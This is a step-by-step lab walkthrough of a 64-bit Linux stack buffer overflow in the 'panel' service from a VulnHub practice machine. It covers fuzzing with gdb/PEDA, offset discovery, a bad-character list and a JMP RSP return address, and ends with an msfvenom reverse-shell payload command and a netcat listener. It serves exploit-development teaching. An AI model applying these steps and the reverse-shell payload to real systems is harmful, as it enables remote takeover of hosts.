This lab is intended to demonstrate how to exploit BoF in Linux. The vulnerable application is Panel which can be downloaded from a VulnHub machine (https://www.vulnhub.com/entry/pinkys-palace-v2,229/). The executable can be found at (https://github.com/vry4n/BoF-Panel-Linux)
This application is a custom app that runs on port 31337 & it is vulnerable to Buffer Overflow (BoF). This is general guide for this type of attacks.


- telnet 192.168.0.13 31337
Getting started
1. Download the application
- git clone https://github.com/vry4n/BoF-Panel-Linux.git
- cd BoF-Panel-Linux

2. Start the application and try connecting to it. Try to test all its functionality. In this case it seems to accept input, for what reason, I have no idea.
- chmod 777 panel
- ./panel

3. Make sure that the port is opened and running
- netstat -an | grep 31337
- nmap -p 31337 192.168.0.13
4. Connect to it, and, send input
- telnet 192.168.0.13 31337
- python3.9 -c ‘print(“A” * 400)’ | telnet 192.168.0.13 31337
Step 1 (Discover the buffer size)
1. We will use the code (BoF-Panel-1.py) to discover the size of the buffer. A’s are sent to the application’s input the buffer exceeds its memory size resulting in a Segmentation fault and terminating of the child process. The application though spawns another child process and waits for a connection. Resulting in the application not stopping at all. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-1.py)
- python3.9 BoF-Panel-1.py


2. We will now use “ltrace” to look for “segmentation fault” issues. I’ll send 1000 bytes
- ltrace -f ./panel
- python3.9 -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337
3. We can also use “strace” for the same purpose. We also found SIGSEGV
- starce -f ./panel

Note. At this point we know we get a segmentation fault using 1000 bytes, we still need to confirm the size of the buffer.
4. We can check if ASLR is enabled
readelf FLAGS: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), l (large), p (processor specific)
- cat /proc/sys/kernel/randomize_va_space # 0 means off, 2 means enabled
- readelf -a ./panel | grep -i -A3 stack

Note: This stack is executable RWE. For more info (https://www.win.tue.nl/~aeb/linux/hh/protection.html). Also, we found out ASLR is enabled at the PC if the application had any randomization, which doesn’t

5. You can also get Functions info using redelf
- readelf -s ./panel

6. Running GDB & PEDA we can send input to inspect the application while running. (PEDA installation is out of scope for more info visit https://github.com/longld/peda/ ). Every time you run the application you have to kill it. Otherwise you get a “[-] Binding to socket” error
- killall panel
- gdb ./panel
7. Run the application and debugger
- run

8. Now, that the debugger is running, lets send the 1000 bytes
- python -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337


9. Now at the debugger we get the results. First thing we noticed was the function that failed, handlecmd, we also can see we get a SIGSEGV termination signal

8. You can display functions using GDB, you will see handlecmd listed
- info functions
10. Now we can disassemble this function, handlecmd, to see what is inside
- disassemble handlecmd

11. We can see that it fails at 0x00000000004009aa (ret = return). We can set a breakpoint
- b * 0x00000000004009aa # 0x4009aa
- info breakpoint

12. Run again the same procedure, to hit the breakpoint
- kill the panel processes
- run # GDB
- send the 1000 bytes

Note: 0x4009aa ret in handlecmd is going to return to the RSP (64) ESP (32)


13. We can now inspect what is inside RSP, guess what, yes, the 1000 “A”s represented as 0x41 each character
- x/1000x $rsp

14. We can also check registers to see “rbp” overwritten with 0x41
- info registers
15. Now we need to find the size of this buffer. We will do a pattern_ create to make a long string with unique pattern. We will use PEDA functions to generate this pattern, but there are many other good tools that help with pattern create activity.
- pattern_create 1000

16. Now run the application again, and instead of the 1000 “A”, send the pattern. You can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-2.py)
- python3.9 BoF-Panel.py

17. Inspect the GDB console now, the patterns should be filling “rsp”



18. If you see RSP it points to the stack 0x7fffffffce98. Grabbing the contents from that stack
- “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”

19. Grabbing that stack content, we can use now PEDA “pattern_offset”, to find the exact number of bytes needed to overwrite RSP. In our case it is 120 bytes is the buffer size.
- pattern_offset “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”

Note: Write down that 120 offset
Step 2 (Overwriting EIP)

1. Now that we know the maximum Stack size is 120, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-3.py)
- python3.9 BoF-Panel-3.py
We can see RBP filled with “A”s

2. If check RSP values we can see all the 0x41 (A) characters
- x/1000x $rsp
3. There should also be a memory access violation issue when accessing “RBP”
- x/100x $rbp

Step 3 (Controlling the instruction pointer)
1. Now that we know the buffer space is 120 bytes, we can append 4 more bytes to overwrite “RIP”. We can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-4.py)
- python3.9 BoF-Panel-4.py


2. If we check the contents of “RSP” we will see all the “A” & “B” as 0x41 & 0x42
- x/1000x $rsp
Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We added the bad chars on top of the As & Bs. See as reference (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-5.py)
3. We run the script and capture the activity using GDB debugger. We will inspect the RSP, and, compare the badchars sequence should start \x01 to \xff without interruption.
- x/1000x $rsp
Note: We will see all the As (x41) and Bs (x42) followed by the badchar pattern. In this scenario there were no bad chars luckily. If there is any interruption, you need to remove the character at that point and run over and over, until all bad characters are removed.
4. Now that we know the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00)
Step 5 (Finding JMP ESP)
EIP/RIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP/RIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP (RSP).
1. To find JMP ESP
- jmpcall

2. Now that we know the Jump ESP or Jump RSP, we need to test and execute it. Since, this is in little endian, the value needs to be added backwards (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-6.py)
- \xfb\x0c\x40\x00
3. In RSP we can see the JMPESP
- x/1000x $rsp
4. At this point we control the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x400cfb)
- Identified all bad characters (\x00)
- Got successful execution of 0x400cfb
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5554 -b ‘\x00’ -f python -v PAYLOAD

2. We will add this instruction to our code. I tried (120 bytes (FUZZ) + 4 bytes (JMPESP) + Payload) it didn’t work. Luckily this payload that was created is 119, so, I wrote the script as (1 byte + 119 bytes (payload) + JMPESP)

3. Now that we have the script ready. We need to start a netcat listener in our Kali machine
- nc -lvp 5554
4. Execute the script, and, you get a reverse connection